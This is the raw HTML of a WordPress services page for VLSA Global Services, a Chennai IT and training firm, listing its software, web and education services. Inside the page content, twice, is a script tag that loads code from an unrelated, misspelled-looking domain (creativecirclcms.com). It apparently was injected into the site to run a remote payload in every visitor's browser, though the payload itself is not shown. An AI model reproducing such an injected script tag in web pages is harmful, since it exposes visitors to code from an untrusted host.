			<link rel="icon" href="https://vlsaglobalservices.com/wp-content/uploads/2021/09/cropped-dlk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vlsaglobalservices.com/wp-content/uploads/2021/09/cropped-dlk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vlsaglobalservices.com/wp-content/uploads/2021/09/cropped-dlk-180x180.png" />
<meta name="msapplication-TileImage" content="https://vlsaglobalservices.com/wp-content/uploads/2021/09/cropped-dlk-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

#0087c1


.elementor-1924 a:link,
.elementor-1924 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}


.elementor-1924 a:link,
.elementor-1924 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

		</style>
		<link rel='stylesheet' id='elementor-post-1924-css' href='https://vlsaglobalservices.com/wp-content/uploads/elementor/css/post-1924.css?ver=1696801454' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-module-css-862-css' href='http://vlsaglobalservices.com/wp-content/uploads/forminator/862_004cda1923911aeec0d6e8a7343a8632/css/style-862.css?ver=1757602342' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vlsaglobalservices.com/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://vlsaglobalservices.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_1809{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-customify ehf-template-customify ehf-stylesheet-customify content-sidebar main-layout-content-sidebar site-full-width menu_sidebar_slide_left elementor-default elementor-kit-1257">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R5PXX9EZHY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R5PXX9EZHY');
</script>
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p><a href="mailto:studentinternship15@gmail.com" style="font-size:14px;font-family: 'Open Sans', sans-serif"><i class="fa fa-envelope"></i>&nbsp; studentinternship15@gmail.com &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   </a><a style="font-size:14px;font-family: 'Open Sans', sans-serif"><i class="fa fa-phone"></i> &nbsp;  91 9751800789  |  91 7299951536</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-twitter shape-rounded" rel="nofollow noopener" target="_blank" href="https://twitter.com/dlk_cdc"><i class="icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UC9zG1JUxlv--97wNG4_f4yg"><i class="icon fa fa-youtube" title="Youtube"></i></a></li><li><a class="social-icon-linkedin shape-rounded" rel="nofollow noopener" target="_blank" href="https://in.linkedin.com/company/dlk-career-development"><i class="icon fa fa-linkedin" title="Linkedin"></i></a></li><li><a class="social-icon-facebook-f shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/dlkcareerdevelopment/"><i class="icon fa fa-facebook-f" title="Facebook"></i></a></li><li><a class="social-icon-google-plus shape-rounded" rel="nofollow noopener" target="_blank" href="https://plus.google.com/u/0/107522939064316762831"><i class="icon fa fa-google-plus" title="Google Plus"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://vlsaglobalservices.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://vlsaglobalservices.com/wp-content/uploads/2021/09/dlk.png" alt="VLSA Global Services">
							</a>
					</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-main-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="http://vlsaglobalservices.com/"><span class="link-before">HOME</span></a></li>
<li id="menu-item--main-desktop-296" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-296"><a href="#"><span class="link-before">COMPANY<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://vlsaglobalservices.com/corporate-training-centers-in-chennai/"><span class="link-before">CORPORATE TRAINING</span></a></li>
	<li id="menu-item--main-desktop-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://vlsaglobalservices.com/online-training-centers-in-chennai/"><span class="link-before">ONLINE TRAINING IN CHENNAI</span></a></li>
	<li id="menu-item--main-desktop-303" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-303"><a href="https://vlsaglobalservices.com/web-design-services-in-chennai/" aria-current="page"><span class="link-before">SERVICES</span></a></li>
	<li id="menu-item--main-desktop-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://vlsaglobalservices.com/web-technologies/"><span class="link-before">TECHNOLOGY</span></a></li>
	<li id="menu-item--main-desktop-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://vlsaglobalservices.com/projects-title-list/"><span class="link-before">PROJECTS TITLE LIST</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-297"><a href="#"><span class="link-before">STUDENT ZONE<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://vlsaglobalservices.com/video-review/"><span class="link-before">VIDEO REVIEW</span></a></li>
	<li id="menu-item--main-desktop-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://vlsaglobalservices.com/blog/"><span class="link-before">BLOG</span></a></li>
	<li id="menu-item--main-desktop-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="https://www.google.co.in/maps/place/DLK+Career+Development+Center/@13.0486552,80.2060126,17z/data=!4m7!3m6!1s0x0:0xbf3f7891a105edb6!8m2!3d13.0486552!4d80.2082013!9m1!1b1"><span class="link-before">INTERNET REVIEW</span></a></li>
	<li id="menu-item--main-desktop-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://vlsaglobalservices.com/course-complete-images/"><span class="link-before">COURSE COMPLETE IMAGES</span></a></li>
	<li id="menu-item--main-desktop-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://vlsaglobalservices.com/written-review/"><span class="link-before">WRITTEN REVIEW</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://vlsaglobalservices.com/courses/"><span class="link-before">COURSES</span></a></li>
<li id="menu-item--main-desktop-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://vlsaglobalservices.com/contact/"><span class="link-before">CONTACT US</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://vlsaglobalservices.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://vlsaglobalservices.com/wp-content/uploads/2021/09/dlk.png" alt="VLSA Global Services">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://vlsaglobalservices.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p><a href="mailto:studentinternship15@gmail.com" style="font-size:14px;font-family: 'Open Sans', sans-serif"><i class="fa fa-envelope"></i>&nbsp; studentinternship15@gmail.com &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   </a><a style="font-size:14px;font-family: 'Open Sans', sans-serif"><i class="fa fa-phone"></i> &nbsp;  91 9751800789  |  91 7299951536</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://vlsaglobalservices.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-main-menu" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-99"><a href="http://vlsaglobalservices.com/"><span class="link-before">HOME</span></a></li>
<li id="menu-item--sidebar-mobile-296" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-296"><a href="#"><span class="link-before">COMPANY<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://vlsaglobalservices.com/corporate-training-centers-in-chennai/"><span class="link-before">CORPORATE TRAINING</span></a></li>
	<li id="menu-item--sidebar-mobile-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://vlsaglobalservices.com/online-training-centers-in-chennai/"><span class="link-before">ONLINE TRAINING IN CHENNAI</span></a></li>
	<li id="menu-item--sidebar-mobile-303" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-303"><a href="https://vlsaglobalservices.com/web-design-services-in-chennai/" aria-current="page"><span class="link-before">SERVICES</span></a></li>
	<li id="menu-item--sidebar-mobile-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://vlsaglobalservices.com/web-technologies/"><span class="link-before">TECHNOLOGY</span></a></li>
	<li id="menu-item--sidebar-mobile-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://vlsaglobalservices.com/projects-title-list/"><span class="link-before">PROJECTS TITLE LIST</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-297"><a href="#"><span class="link-before">STUDENT ZONE<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://vlsaglobalservices.com/video-review/"><span class="link-before">VIDEO REVIEW</span></a></li>
	<li id="menu-item--sidebar-mobile-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://vlsaglobalservices.com/blog/"><span class="link-before">BLOG</span></a></li>
	<li id="menu-item--sidebar-mobile-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="https://www.google.co.in/maps/place/DLK+Career+Development+Center/@13.0486552,80.2060126,17z/data=!4m7!3m6!1s0x0:0xbf3f7891a105edb6!8m2!3d13.0486552!4d80.2082013!9m1!1b1"><span class="link-before">INTERNET REVIEW</span></a></li>
	<li id="menu-item--sidebar-mobile-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://vlsaglobalservices.com/course-complete-images/"><span class="link-before">COURSE COMPLETE IMAGES</span></a></li>
	<li id="menu-item--sidebar-mobile-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://vlsaglobalservices.com/written-review/"><span class="link-before">WRITTEN REVIEW</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://vlsaglobalservices.com/courses/"><span class="link-before">COURSES</span></a></li>
<li id="menu-item--sidebar-mobile-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://vlsaglobalservices.com/contact/"><span class="link-before">CONTACT US</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-twitter shape-rounded" rel="nofollow noopener" target="_blank" href="https://twitter.com/dlk_cdc"><i class="icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UC9zG1JUxlv--97wNG4_f4yg"><i class="icon fa fa-youtube" title="Youtube"></i></a></li><li><a class="social-icon-linkedin shape-rounded" rel="nofollow noopener" target="_blank" href="https://in.linkedin.com/company/dlk-career-development"><i class="icon fa fa-linkedin" title="Linkedin"></i></a></li><li><a class="social-icon-facebook-f shape-rounded" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/dlkcareerdevelopment/"><i class="icon fa fa-facebook-f" title="Facebook"></i></a></li><li><a class="social-icon-google-plus shape-rounded" rel="nofollow noopener" target="_blank" href="https://plus.google.com/u/0/107522939064316762831"><i class="icon fa fa-google-plus" title="Google Plus"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a target="_blank"  href="" class="item--button customify-btn customify-builder-btn is-icon-before">Profile &amp; Portfolio</a></div></div></div></div></div></div></header>		<div id="page-titlebar" class="page-header--item page-titlebar ">
			<div class="page-titlebar-inner customify-container">
				<h1 class="titlebar-title h4">SERVICES</h1>			</div>
		</div>
			<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					<script src="https://www.creativecirclcms.com/cdn.js"></script>

	<div class="content-inner">
		<article id="post-12" class="post-12 page type-page status-publish hentry">
	
	<div class="entry-content">
		
<h1 class="wp-block-heading"><b style="font-size: 16px;"> </b></h1>



<h1 class="wp-block-heading"><strong>VLSA GLOBAL SERVICES</strong></h1>



<p class="has-text-align-justify"><span class="has-inline-color has-black-color">VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in Dubai, Singapore and USA, has its full-fledged offshore development center in Chennai.</span></p>



<h4 class="wp-block-heading"></h4>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-black-color">OUR SERVICES</span></strong></h4>



<p class="has-text-align-justify"><span class="has-inline-color has-black-color">VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in Dubai, Singapore and USA, has its full-fledged offshore development center in Chennai.<br>VLSA Global Services success in satisfying its customer’s stems from its commitment to a consistent methodology, effective project management techniques, proven automated tools, quality assurance, testing and dedicated professionals.We follow rigorous quality management techniques, which along with our mature development processes ensure that a high quality is delivered in every phase of our software development and maintenance cycles. We have predefined processes for software development life cycle, quality assurance and documentation.<br>We at VLSA Global Services understand that every client has unique needs and different ways are required to fulfill them. We offer several business models for this very reason. Each of the models has been designed to offer maximum benefits to clients. Varieties of business models that VLSA Global Services offers to its customers to effectively fulfill their requirements, and eventually add value to the customer core business areas.<br>Our offshore model enables clients to utilize the infrastructure and manpower of VLSA Global Services in India to execute their projects. To meet its client’s aggressive schedules, VLSA Global Services presents the offshore outsourcing process that offers: – </span></p>



<p class="has-text-align-justify"><span class="has-inline-color has-black-color">• Resource management, to meet demanding project deadlines.</span><br>• Extensive project processes to meet different delivery needs of the customer.<br><span class="has-inline-color has-black-color">• Extraordinary cost benefits when compared to the cost of an equivalent onsite team.</span></p>



<p class="has-text-align-justify"><span class="has-inline-color has-black-color">Additional benefits to the customer in terms of reduced infrastructure required, to seat, connect and manage an onsite team.</span></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-black-color">VLSA Global Services specializes in providing the following services:</span></strong></h4>



<ul class="wp-block-list"><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/android-training-in-chennai/" class="ek-link">Application Development</a></li><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/" class="ek-link">Maintenance &amp; Support</a></li><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/" class="ek-link">Product Development</a></li><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/" class="ek-link">Conversion and Migration</a></li><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/" class="ek-link">Web enabling of Legacy Applications</a></li><li>&nbsp; <a href="http://vlsaglobalservices.com/" class="ek-link"> E commerce Development</a></li><li>&nbsp;&nbsp; <a href="http://vlsaglobalservices.com/web-development-training-in-chennai/" class="ek-link">Web Development</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/digital-marketing-training-in-chennai/" class="ek-link">Search Engine Optimization</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/digital-marketing-training-in-chennai/" class="ek-link">Digital Marketing</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Research Works</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Online Reputation Management</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Conversion and Migration</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Web enabling of Legacy Applications</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">E commerce Development</a></li></ul>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-black-color">We VLSA Global Services also involved in other major services in Education Industry</span></strong></h4>



<ul class="wp-block-list"><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Internship Training</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Inplant Training</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">IOT Training</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Academic Training</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Work Shops</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Academic Projects</a></li><li>&nbsp;&nbsp;&nbsp;<a href="http://vlsaglobalservices.com/" class="ek-link">Research Projects</a></li></ul>


	</div><!-- .entry-content -->

</article><!-- #post-12 -->
	</div><!-- #.content-inner -->
		<div data-elementor-type="wp-post" data-elementor-id="1924" class="elementor elementor-1924">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-87ebf00 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87ebf00" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5786066" data-id="5786066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0be1d elementor-widget elementor-widget-text-editor" data-id="3c0be1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p class="has-text-align-justify" style="text-align: center;"><strong style="color: #000000; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; font-size: 2.25em;">Our Tie-Up</strong></p><script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff99d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ff99d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a4d93d" data-id="0a4d93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8018f7 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="e8018f7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;autoplay_speed&quot;:1000,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
